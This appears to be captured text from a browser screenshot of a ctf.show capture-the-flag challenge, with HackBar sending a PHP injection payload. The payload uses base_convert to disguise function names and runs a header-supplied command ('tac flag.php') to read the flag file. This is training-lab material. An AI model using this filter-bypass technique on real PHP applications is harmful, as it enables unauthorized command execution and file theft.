 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://f9bc412d-c630-44f5-9dac-1e2822bb9b54.challenge.ctf.show/?c=$pi=base_convert,
$pi(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
Post data Referer User Agent Cookies Add Header Clear All
H 1: tac flag.php